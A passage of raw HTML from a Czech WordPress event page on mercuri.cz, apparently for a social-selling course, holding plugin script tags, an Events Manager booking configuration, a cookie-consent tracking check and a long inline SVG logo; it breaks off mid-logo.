<script data-handle="jquery-ui-controlgroup" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script data-handle="jquery-ui-checkboxradio" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script data-handle="jquery-ui-button" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script data-handle="jquery-ui-dialog" type="text/javascript" src="https://mercuri.cz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/mercuri.cz\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/mercuri.cz\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"cs","dateFormat":"yy-mm-dd","ui_css":"https:\/\/mercuri.cz\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"cs"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/mercuri.cz\/wp-content\/plugins\/events-manager","google_maps_api":"AIzaSyCspJQ0YCNCRr_Y5j-2IwrMKs9e6RKgDmw","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/mercuri.cz\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Odeslat p\u0159ihl\u00e1\u0161ku","free":"Odeslat p\u0159ihl\u00e1\u0161ku","payment":"Odeslat p\u0159ihl\u00e1\u0161ku","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","cache":"","api_nonce":"a7fcfe2510","attendance_api_url":"https:\/\/mercuri.cz\/wp-json\/events-manager\/v1\/attendance"};
/* ]]> */
</script>
<script data-handle="events-manager" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.8" id="events-manager-js"></script>
<script data-handle="em-flatpickr-localization" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/cs.min.js?ver=6.4.8" id="em-flatpickr-localization-js"></script>
<script data-handle="events-manager-pro" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=3.2.8.1" id="events-manager-pro-js"></script>
<link rel="https://api.w.org/" href="https://mercuri.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mercuri.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://mercuri.cz/?p=1201' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mercuri.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercuri.cz%2Fmibs%2Fsocial-selling-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mercuri.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercuri.cz%2Fmibs%2Fsocial-selling-2%2F&#038;format=xml" />
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/lato/v22/S6uyw4BMUTPHjx4wXiWtFCc.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">
			.em-coupon-message { display:inline-block; margin:5px 0 0; }
			.em-coupon-success { color:green; }
			.em-coupon-error { color:red; }
			.em-cart-coupons-form .em-coupon-message{ margin:0 20px 0 0; }
			.em-coupon-error .em-icon {
				background-color: red;
				-webkit-mask-image: var(--icon-cross-circle);
				mask-image: var(--icon-cross-circle);
			}
			.em-coupon-success .em-icon {
				background-color: green;
				-webkit-mask-image: var(--icon-checkmark-circle);
				mask-image: var(--icon-checkmark-circle);
			}
			.em-coupon-code.loading {
				background: var(--icon-spinner) calc(100% - 10px) 50% no-repeat;
				background-size: 20px;
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
		function d365mktConfigureTracking() {
			if ( Cookiebot?.consent?.marketing ) {
				return {Anonymize: false};
			} else {
				return {Anonymize: true};
			}
		}
	</script>
</head>

<body class="wp-singular event-template-default single single-event postid-1201 wp-embed-responsive wp-theme-mercuri theme-mercuri woocommerce-no-js event-type-mibs">

<div id="page" class="hfeed site">

			
	<header id="masthead" class="c-site-header">
		<div class="c-site-header__brand-wrap">
							<a class="c-site-header__logo" href="https://mercuri.cz/" rel="home">
					<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="5812.02 0.01 1976.97 513.14">
  <g>
    <path class="cls-3" d="m5924.25,155.5v.54c52.79,30.55,94.79,77.8,118.7,134.45,1.48-4.2,3.03-8.36,4.67-12.48-36.66-79.33-108.1-139.3-194.61-160.5-1.79,2.77-3.55,5.56-5.23,8.4,26.82,6.26,52.25,16.24,75.53,29.59h.95Zm145.31,77.43c41.44-70.84,108.52-124.83,188.35-149.46-46.91-51.29-114.36-83.46-189.35-83.46s-142,31.98-188.89,82.98c80.51,24.43,148.19,78.65,189.89,149.95m238.14-69.29c-17.86,3.61-35.05,9.13-51.26,16.46v218.64h-40.37v-195.43c-3.19,2.27-6.31,4.61-9.39,7.03v188.4h-40.39v-148.05c-32.02,40.59-51.32,91.66-51.64,147.18,0,.33-.01.65-.03.96h-40.37c0-.32.01-.63.01-.96.2-38.03,7.97-74.3,21.92-107.36,34.34-81.38,105.98-143.3,193.36-164.28-1.65-2.79-3.37-5.55-5.11-8.26-85.75,21.58-156.49,81.25-192.91,160.05-10.1,21.84-17.53,45.13-21.95,69.48-2.97,16.37-4.6,33.19-4.69,50.38,0,.33.01.65.03.96h-40.43c.01-.34.03-.69.03-1.03-.36-54.81-19.17-105.31-50.48-145.64v146.58h-40.37v-187.48c-3.07-2.45-6.2-4.82-9.39-7.12v194.6h-40.37v-218.1c-17.12-7.86-35.34-13.68-54.31-17.36-11.3,28.92-17.57,60.36-17.57,93.29,0,141.69,114.86,256.56,256.56,256.56s256.56-114.88,256.56-256.56c0-32.8-6.22-64.1-17.43-92.93"/>
    <path class="cls-3" d="m7754.97,286.7V77.15c0-3.89,2.02-5.91,5.91-5.91h22.2c3.89,0,5.91,2.02,5.91,5.91v209.56c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6439.92,286.7V77.15c0-3.89,2.02-5.91,5.91-5.91h32.43c3.18,0,5.77,1.58,6.92,4.47l65.58,150.47c1.87,4.89,5.48,4.89,7.65,0l65.58-150.47c1.15-2.89,3.74-4.47,6.91-4.47h32.29c3.89,0,5.91,2.02,5.91,5.91v209.56c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.92-2.02-5.92-5.91v-145.27c0-5.77-4.46-7.07-6.76-1.45l-63.56,148.16c-1.16,2.89-3.76,4.47-7.07,4.47h-6.63c-3.31,0-5.91-1.58-7.07-4.47l-63.27-148.01c-2.31-5.62-6.78-4.47-6.78,1.44v145.14c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6727.08,286.7V77.15c0-3.89,2.02-5.91,5.91-5.91h115.15c3.76,0,5.92,2.02,5.92,5.91v19.02c0,3.89-2.16,5.92-5.92,5.92h-81.13c-3.89,0-5.92,2.16-5.92,5.91v52.9c0,3.89,2.03,5.91,5.92,5.91h69.61c3.74,0,5.91,2.02,5.91,5.91v18.89c0,3.89-2.16,5.91-5.91,5.91h-69.61c-3.89,0-5.92,2.02-5.92,5.91v52.46c0,3.74,2.03,5.91,5.92,5.91h81.13c3.76,0,5.92,2.02,5.92,5.92v19.02c0,3.89-2.16,5.91-5.92,5.91h-115.15c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6944.36,167.66h42.08c21.34,0,35.6-11.97,35.6-32.72s-14.26-33.73-35.6-33.73h-42.08c-3.9,0-5.92,2.02-5.92,5.91v54.62c0,3.89,2.02,5.92,5.92,5.92m-39.93,119.04V77.15c0-3.89,2.02-5.91,5.91-5.91h78.84c39.93,0,66.16,28.54,66.16,63.71,0,25.51-14.28,46.11-35.46,55.63-3.74,1.58-4.9,4.18-2.89,7.79l51.32,87.18c2.45,3.76.58,7.07-4.03,7.07h-23.92c-3.32,0-5.63-1.29-7.21-4.18l-48.72-87.63c-1.58-2.87-3.89-4.03-7.2-4.03h-32.86c-3.9,0-5.92,2.02-5.92,5.91v84.03c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m7089.77,181.92c0-64,50.45-113.57,115.3-113.57,28.54,0,57.66,11.53,77.97,29.83,3.03,2.74,2.89,5.48,0,8.37l-15.55,14.84c-2.6,2.73-5.63,2.6-8.37,0-14.26-12.97-34.01-20.62-54.04-20.62-45.54,0-81.29,35.46-81.29,81.14s35.75,81.14,81.29,81.14c20.04,0,39.78-7.65,54.04-20.76,2.74-2.45,5.77-2.45,8.37.14l15.55,14.84c2.89,2.89,3.03,5.63.29,8.23-20.46,18.3-49.58,29.97-78.26,29.97-64.85,0-115.3-49.58-115.3-113.57"/>
    <path class="cls-3" d="m7322.97,217.96V77.15c0-3.9,2.16-5.92,5.91-5.92h22.2c3.89,0,5.91,2.02,5.91,5.92v134.61c0,37.9,22.49,52.9,52.75,52.9s53.04-15,53.04-52.9V77.15c0-3.9,2.02-5.92,5.76-5.92h22.34c3.74,0,5.91,2.02,5.91,5.92v140.8c0,48.28-37.04,77.53-87.05,77.53s-86.76-29.25-86.76-77.53"/>
    <path class="cls-3" d="m7588.36,167.66h42.08c21.34,0,35.6-11.97,35.6-32.72s-14.26-33.73-35.6-33.73h-42.08c-3.9,0-5.92,2.02-5.92,5.91v54.62c0,3.89,2.02,5.92,5.92,5.92m-39.93,119.04V77.15c0-3.89,2.02-5.91,5.91-5.91h78.84c39.93,0,66.16,28.54,66.16,63.71,0,25.51-14.28,46.11-35.46,55.63-3.74,1.58-4.9,4.18-2.89,7.79l51.32,87.18c2.45,3.76.58,7.07-4.03,7.07h-23.92c-3.32,0-5.63-1.29-7.21-4.18l-48.72-87.63c-1.58-2.87-3.89-4.03-7.2-4.03h-32.86c-3.9,0-5.92,2.02-5.92,5.91v84.03c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6446.65,440.05v-74.22c0-1.98,1.15-3.11,3.12-3.11h10.64c2.04,0,3.11,1.13,3.11,3.11v74.22c0,2.06-1.07,3.12-3.11,3.12h-10.64c-1.98,0-3.12-1.07-3.12-3.12m-2.12-104.54c0-6,4.86-10.56,10.64-10.56s10.56,4.56,10.56,10.56-4.86,10.49-10.56,10.49-10.64-4.72-10.64-10.49"/>
    <path class="cls-3" d="m6520,440.05v-74.22c0-1.98,1.13-3.12,3.11-3.12h10.72c2.06,0,3.11,1.15,3.11,3.12v2.73c0,2.81,1.45,3.19,3.43,1.13,5.17-5.47,12.15-8.5,20.73-8.5,17.56,0,30.01,11.1,30.01,33.05v45.82c0,2.06-1.07,3.11-3.11,3.11h-10.72c-2.06,0-3.11-1.05-3.11-3.11v-43.38c0-15.58-7.61-20.83-18.01-20.83s-19.07,7-19.23,21.21v43c0,2.06-1.05,3.11-3.11,3.11h-10.72c-1.98,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m6648.72,419.61v-40.8c0-1.98-1.07-3.12-3.11-3.12h-6.92c-1.98,0-3.11-1.05-3.11-3.11v-6.76c0-1.98,1.13-3.11,3.11-3.11h6.92c2.04,0,3.11-1.07,3.11-3.12v-16.03c0-1.98,1.07-3.11,3.11-3.11h10.72c2.06,0,3.11,1.13,3.11,3.11v16.03c0,2.06,1.07,3.12,3.12,3.12h13.59c1.98,0,3.12,1.13,3.12,3.11v6.76c0,2.06-1.15,3.11-3.12,3.11h-13.59c-2.06,0-3.12,1.15-3.12,3.12v38.82c0,7.83,4.48,11.93,10.94,11.93h5.63c2.06,0,3.11,1.07,3.11,3.11v7.38c0,2.04-1.05,3.11-3.11,3.11h-9.04c-14.74,0-24.46-8.29-24.46-23.56"/>
    <path class="cls-3" d="m6790.52,393.78c2.12,0,3.41-1.36,2.5-3.57-3.72-9.41-12.61-15.65-23.56-15.65s-19.98,6.16-23.92,15.65c-.92,2.14.38,3.57,2.58,3.57h42.39Zm-63.44,9.12c0-23.17,18.23-41.79,42.33-41.79s41.02,17.02,41.55,40.11v.99c-.15,1.9-1.36,3.11-3.26,3.11h-61.02c-2.06,0-3.33,1.23-2.89,3.27,1.98,12.92,12.92,21.96,25.91,21.96,8.42,0,16.11-3.57,21.04-10.03,1.23-1.59,2.58-2.12,4.34-1.29l7.97,3.35c1.98.91,2.58,2.36,1.59,4.02-7.29,11.18-19.82,18.08-34.88,18.08-24.77,0-42.69-18.53-42.69-41.79"/>
    <path class="cls-3" d="m6859.75,440.05v-74.22c0-1.98,1.15-3.12,3.11-3.12h10.26c1.98,0,3.12,1.15,3.12,3.12v5.31c0,2.81,1.44,3.35,3.41,1.21,4.78-5.31,12.09-9.19,21.2-10.18,2.14-.24,3.27.91,3.27,2.97v9.87c0,1.82-1.07,3.11-3.11,3.19-14.74.69-24.32,6.99-24.32,23.71v38.13c0,2.06-1.13,3.11-3.11,3.11h-10.72c-1.96,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m6950.26,440.05v-74.22c0-1.98,1.13-3.12,3.11-3.12h10.72c2.06,0,3.11,1.15,3.11,3.12v2.73c0,2.81,1.45,3.19,3.43,1.13,5.17-5.47,12.15-8.5,20.73-8.5,17.56,0,30.01,11.1,30.01,33.05v45.82c0,2.06-1.07,3.11-3.11,3.11h-10.72c-2.06,0-3.11-1.05-3.11-3.11v-43.38c0-15.58-7.61-20.83-18.01-20.83s-19.07,7-19.23,21.21v43c0,2.06-1.05,3.11-3.11,3.11h-10.72c-1.98,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m7139.16,402.82c0-15.28-11.63-26.67-26.44-26.67s-26.59,11.39-26.59,26.67,11.85,26.82,26.59,26.82,26.44-11.48,26.44-26.82m-69.9,0c0-23.63,18.31-41.86,39.74-41.86,10.48,0,19.06,3.65,25.45,9.57,2.04,1.9,3.64,1.45,3.64-1.13v-3.57c0-1.98,1.07-3.11,3.12-3.11h10.62c2.06,0,3.12,1.13,3.12,3.11v74.22c0,2.06-1.07,3.12-3.12,3.12h-10.7c-2.06,0-3.12-1.07-3.12-3.12v-3.27c0-2.73-1.29-3.64-2.95-1.96-6.39,6.16-15.2,9.95-26.06,9.95-21.43,0-39.74-18.24-39.74-41.94"/>
    <path class="cls-3" d="m7214.46,419.61v-40.8c0-1.98-1.07-3.12-3.11-3.12h-6.92c-1.98,0-3.11-1.05-3.11-3.11v-6.76c0-1.98,1.13-3.11,3.11-3.11h6.92c2.04,0,3.11-1.07,3.11-3.12v-16.03c0-1.98,1.07-3.11,3.11-3.11h10.72c2.06,0,3.11,1.13,3.11,3.11v16.03c0,2.06,1.07,3.12,3.12,3.12h13.59c1.98,0,3.12,1.13,3.12,3.11v6.76c0,2.06-1.15,3.11-3.12,3.11h-13.59c-2.06,0-3.12,1.15-3.12,3.12v38.82c0,7.83,4.48,11.93,10.94,11.93h5.63c2.06,0,3.11,1.07,3.11,3.11v7.38c0,2.04-1.05,3.11-3.11,3.11h-9.04c-14.74,0-24.46-8.29-24.46-23.56"/>
    <path class="cls-3" d="m7300.87,440.05v-74.22c0-1.98,1.15-3.11,3.12-3.11h10.64c2.04,0,3.11,1.13,3.11,3.11v74.22c0,2.06-1.07,3.12-3.11,3.12h-10.64c-1.98,0-3.12-1.07-3.12-3.12m-2.12-104.54c0-6,4.86-10.56,10.64-10.56s10.56,4.56,10.56,10.56-4.86,10.49-10.56,10.49-10.64-4.72-10.64-10.49"/>
    <path class="cls-3" d="m7436.9,402.9c0-14.96-11.85-26.52-26.59-26.52s-26.52,11.48-26.52,26.52,11.77,26.59,26.52,26.59,26.59-11.55,26.59-26.59m-69.52,0c0-23.63,18.85-41.71,43-41.71s43.01,18.07,43.01,41.71-18.85,41.79-43.01,41.79-43-18.08-43-41.79"/>
    <path class="cls-3" d="m7501.38,440.05v-74.22c0-1.98,1.15-3.12,3.11-3.12h10.72c2.06,0,3.11,1.15,3.11,3.12v2.73c0,2.81,1.45,3.19,3.43,1.13,5.17-5.47,12.15-8.5,20.73-8.5,17.56,0,30.01,11.1,30.01,33.05v45.82c0,2.06-1.07,3.11-3.11,3.11h-10.72c-2.06,0-3.11-1.05-3.11-3.11v-43.38c0-15.58-7.61-20.83-18.01-20.83s-19.07,7-19.23,21.21v43c0,2.06-1.05,3.11-3.11,3.11h-10.72c-1.96,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m7690.28,402.82c0-15.28-11.63-26.67-26.44-26.67s-26.59,11.39-26.59,26.67,11.85,26.82,26.59,26.82,26.44-11.48,26.44-26.82m-69.9,0c0-23.63,18.31-41.86,39.74-41.86,10.48,0,19.06,3.65,25.45,9.57,2.04,1.9,3.64,1.45,3.64-1.13v-3.57c0-1.98,1.07-3.11,3.12-3.11h10.62c2.06,0,3.12,1.13,3.12,3.11v74.22c0,2.06-1.07,3.12-3.12,3.12h-10.7c-2.06,0-3.12-1.07-3.12-3.12v-3.27c0-2.73-1.29-3.64-2.95-1.96-6.39,6.16-15.2,9.95-26.06,9.95-21.43,0-39.74-18.24-39.74-41.94"/>
    <path class="cls-3" d="m7762.54,440.05v-110.47c0-2.06,1.13-3.11,3.11-3.11h10.72c1.98,0,3.11,1.05,3.11,3.11v110.47c0,2.06-1.13,3.11-3.11,3.11h-10.72c-1.98,0-3.11-1.05-3.11-3.11"/>
  </g>
</svg>				</a>
				
			<nav id="site-navigation" class="main-navigation">
				<a class="skip-link screen-reader-text sr-only" href="#content">
					Přeskočit na obsah				</a>

				<div class="ac-nav-collapse">
					<div class="inner-menu-wrapper">
											<a class="site-branding mobile" href="https://mercuri.cz/">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="5812.02 0.01 1976.97 513.14">
  <g>
    <path class="cls-3" d="m5924.25,155.5v.54c52.79,30.55,94.79,77.8,118.7,134.45,1.48-4.2,3.03-8.36,4.67-12.48-36.66-79.33-108.1-139.3-194.61-160.5-1.79,2.77-3.55,5.56-5.23,8.4,26.82,6.26,52.25,16.24,75.53,29.59h.95Zm145.31,77.43c41.44-70.84,108.52-124.83,188.35-149.46-46.91-51.29-114.36-83.46-189.35-83.46s-142,31.98-188.89,82.98c80.51,24.43,148.19,78.65,189.89,149.95m238.14-69.29c-17.86,3.61-35.05,9.13-51.26,16.46v218.64h-40.37v-195.43c-3.19,2.27-6.31,4.61-9.39,7.03v188.4h-40.39v-148.05c-32.02,40.59-51.32,91.66-51.64,147.18,0,.33-.01.65-.03.96h-40.37c0-.32.01-.63.01-.96.2-38.03,7.97-74.3,21.92-107.36,34.34-81.38,105.98-143.3,193.36-164.28-1.65-2.79-3.37-5.55-5.11-8.26-85.75,21.58-156.49,81.25-192.91,160.05-10.1,21.84-17.53,45.13-21.95,69.48-2.97,16.37-4.6,33.19-4.69,50.38,0,.33.01.65.03.96h-40.43c.01-.34.03-.69.03-1.03-.36-54.81-19.17-105.31-50.48-145.64v146.58h-40.37v-187.48c-3.07-2.45-6.2-4.82-9.39-7.12v194.6h-40.37v-218.1c-17.12-7.86-35.34-13.68-54.31-17.36-11.3,28.92-17.57,60.36-17.57,93.29,0,141.69,114.86,256.56,256.56,256.56s256.56-114.88,256.56-256.56c0-32.8-6.22-64.1-17.43-92.93"/>
    <path class="cls-3" d="m7754.97,286.7V77.15c0-3.89,2.02-5.91,5.91-5.91h22.2c3.89,0,5.91,2.02,5.91,5.91v209.56c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6439.92,286.7V77.15c0-3.89,2.02-5.91,5.91-5.91h32.43c3.18,0,5.77,1.58,6.92,4.47l65.58,150.47c1.87,4.89,5.48,4.89,7.65,0l65.58-150.47c1.15-2.89,3.74-4.47,6.91-4.47h32.29c3.89,0,5.91,2.02,5.91,5.91v209.56c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.92-2.02-5.92-5.91v-145.27c0-5.77-4.46-7.07-6.76-1.45l-63.56,148.16c-1.16,2.89-3.76,4.47-7.07,4.47h-6.63c-3.31,0-5.91-1.58-7.07-4.47l-63.27-148.01c-2.31-5.62-6.78-4.47-6.78,1.44v145.14c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6727.08,286.7V77.15c0-3.89,2.02-5.91,5.91-5.91h115.15c3.76,0,5.92,2.02,5.92,5.91v19.02c0,3.89-2.16,5.92-5.92,5.92h-81.13c-3.89,0-5.92,2.16-5.92,5.91v52.9c0,3.89,2.03,5.91,5.92,5.91h69.61c3.74,0,5.91,2.02,5.91,5.91v18.89c0,3.89-2.16,5.91-5.91,5.91h-69.61c-3.89,0-5.92,2.02-5.92,5.91v52.46c0,3.74,2.03,5.91,5.92,5.91h81.13c3.76,0,5.92,2.02,5.92,5.92v19.02c0,3.89-2.16,5.91-5.92,5.91h-115.15c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6944.36,167.66h42.08c21.34,0,35.6-11.97,35.6-32.72s-14.26-33.73-35.6-33.73h-42.08c-3.9,0-5.92,2.02-5.92,5.91v54.62c0,3.89,2.02,5.92,5.92,5.92m-39.93,119.04V77.15c0-3.89,2.02-5.91,5.91-5.91h78.84c39.93,0,66.16,28.54,66.16,63.71,0,25.51-14.28,46.11-35.46,55.63-3.74,1.58-4.9,4.18-2.89,7.79l51.32,87.18c2.45,3.76.58,7.07-4.03,7.07h-23.92c-3.32,0-5.63-1.29-7.21-4.18l-48.72-87.63c-1.58-2.87-3.89-4.03-7.2-4.03h-32.86c-3.9,0-5.92,2.02-5.92,5.91v84.03c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m7089.77,181.92c0-64,50.45-113.57,115.3-113.57,28.54,0,57.66,11.53,77.97,29.83,3.03,2.74,2.89,5.48,0,8.37l-15.55,14.84c-2.6,2.73-5.63,2.6-8.37,0-14.26-12.97-34.01-20.62-54.04-20.62-45.54,0-81.29,35.46-81.29,81.14s35.75,81.14,81.29,81.14c20.04,0,39.78-7.65,54.04-20.76,2.74-2.45,5.77-2.45,8.37.14l15.55,14.84c2.89,2.89,3.03,5.63.29,8.23-20.46,18.3-49.58,29.97-78.26,29.97-64.85,0-115.3-49.58-115.3-113.57"/>
    <path class="cls-3" d="m7322.97,217.96V77.15c0-3.9,2.16-5.92,5.91-5.92h22.2c3.89,0,5.91,2.02,5.91,5.92v134.61c0,37.9,22.49,52.9,52.75,52.9s53.04-15,53.04-52.9V77.15c0-3.9,2.02-5.92,5.76-5.92h22.34c3.74,0,5.91,2.02,5.91,5.92v140.8c0,48.28-37.04,77.53-87.05,77.53s-86.76-29.25-86.76-77.53"/>
    <path class="cls-3" d="m7588.36,167.66h42.08c21.34,0,35.6-11.97,35.6-32.72s-14.26-33.73-35.6-33.73h-42.08c-3.9,0-5.92,2.02-5.92,5.91v54.62c0,3.89,2.02,5.92,5.92,5.92m-39.93,119.04V77.15c0-3.89,2.02-5.91,5.91-5.91h78.84c39.93,0,66.16,28.54,66.16,63.71,0,25.51-14.28,46.11-35.46,55.63-3.74,1.58-4.9,4.18-2.89,7.79l51.32,87.18c2.45,3.76.58,7.07-4.03,7.07h-23.92c-3.32,0-5.63-1.29-7.21-4.18l-48.72-87.63c-1.58-2.87-3.89-4.03-7.2-4.03h-32.86c-3.9,0-5.92,2.02-5.92,5.91v84.03c0,3.89-2.02,5.91-5.91,5.91h-22.2c-3.89,0-5.91-2.02-5.91-5.91"/>
    <path class="cls-3" d="m6446.65,440.05v-74.22c0-1.98,1.15-3.11,3.12-3.11h10.64c2.04,0,3.11,1.13,3.11,3.11v74.22c0,2.06-1.07,3.12-3.11,3.12h-10.64c-1.98,0-3.12-1.07-3.12-3.12m-2.12-104.54c0-6,4.86-10.56,10.64-10.56s10.56,4.56,10.56,10.56-4.86,10.49-10.56,10.49-10.64-4.72-10.64-10.49"/>
    <path class="cls-3" d="m6520,440.05v-74.22c0-1.98,1.13-3.12,3.11-3.12h10.72c2.06,0,3.11,1.15,3.11,3.12v2.73c0,2.81,1.45,3.19,3.43,1.13,5.17-5.47,12.15-8.5,20.73-8.5,17.56,0,30.01,11.1,30.01,33.05v45.82c0,2.06-1.07,3.11-3.11,3.11h-10.72c-2.06,0-3.11-1.05-3.11-3.11v-43.38c0-15.58-7.61-20.83-18.01-20.83s-19.07,7-19.23,21.21v43c0,2.06-1.05,3.11-3.11,3.11h-10.72c-1.98,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m6648.72,419.61v-40.8c0-1.98-1.07-3.12-3.11-3.12h-6.92c-1.98,0-3.11-1.05-3.11-3.11v-6.76c0-1.98,1.13-3.11,3.11-3.11h6.92c2.04,0,3.11-1.07,3.11-3.12v-16.03c0-1.98,1.07-3.11,3.11-3.11h10.72c2.06,0,3.11,1.13,3.11,3.11v16.03c0,2.06,1.07,3.12,3.12,3.12h13.59c1.98,0,3.12,1.13,3.12,3.11v6.76c0,2.06-1.15,3.11-3.12,3.11h-13.59c-2.06,0-3.12,1.15-3.12,3.12v38.82c0,7.83,4.48,11.93,10.94,11.93h5.63c2.06,0,3.11,1.07,3.11,3.11v7.38c0,2.04-1.05,3.11-3.11,3.11h-9.04c-14.74,0-24.46-8.29-24.46-23.56"/>
    <path class="cls-3" d="m6790.52,393.78c2.12,0,3.41-1.36,2.5-3.57-3.72-9.41-12.61-15.65-23.56-15.65s-19.98,6.16-23.92,15.65c-.92,2.14.38,3.57,2.58,3.57h42.39Zm-63.44,9.12c0-23.17,18.23-41.79,42.33-41.79s41.02,17.02,41.55,40.11v.99c-.15,1.9-1.36,3.11-3.26,3.11h-61.02c-2.06,0-3.33,1.23-2.89,3.27,1.98,12.92,12.92,21.96,25.91,21.96,8.42,0,16.11-3.57,21.04-10.03,1.23-1.59,2.58-2.12,4.34-1.29l7.97,3.35c1.98.91,2.58,2.36,1.59,4.02-7.29,11.18-19.82,18.08-34.88,18.08-24.77,0-42.69-18.53-42.69-41.79"/>
    <path class="cls-3" d="m6859.75,440.05v-74.22c0-1.98,1.15-3.12,3.11-3.12h10.26c1.98,0,3.12,1.15,3.12,3.12v5.31c0,2.81,1.44,3.35,3.41,1.21,4.78-5.31,12.09-9.19,21.2-10.18,2.14-.24,3.27.91,3.27,2.97v9.87c0,1.82-1.07,3.11-3.11,3.19-14.74.69-24.32,6.99-24.32,23.71v38.13c0,2.06-1.13,3.11-3.11,3.11h-10.72c-1.96,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m6950.26,440.05v-74.22c0-1.98,1.13-3.12,3.11-3.12h10.72c2.06,0,3.11,1.15,3.11,3.12v2.73c0,2.81,1.45,3.19,3.43,1.13,5.17-5.47,12.15-8.5,20.73-8.5,17.56,0,30.01,11.1,30.01,33.05v45.82c0,2.06-1.07,3.11-3.11,3.11h-10.72c-2.06,0-3.11-1.05-3.11-3.11v-43.38c0-15.58-7.61-20.83-18.01-20.83s-19.07,7-19.23,21.21v43c0,2.06-1.05,3.11-3.11,3.11h-10.72c-1.98,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m7139.16,402.82c0-15.28-11.63-26.67-26.44-26.67s-26.59,11.39-26.59,26.67,11.85,26.82,26.59,26.82,26.44-11.48,26.44-26.82m-69.9,0c0-23.63,18.31-41.86,39.74-41.86,10.48,0,19.06,3.65,25.45,9.57,2.04,1.9,3.64,1.45,3.64-1.13v-3.57c0-1.98,1.07-3.11,3.12-3.11h10.62c2.06,0,3.12,1.13,3.12,3.11v74.22c0,2.06-1.07,3.12-3.12,3.12h-10.7c-2.06,0-3.12-1.07-3.12-3.12v-3.27c0-2.73-1.29-3.64-2.95-1.96-6.39,6.16-15.2,9.95-26.06,9.95-21.43,0-39.74-18.24-39.74-41.94"/>
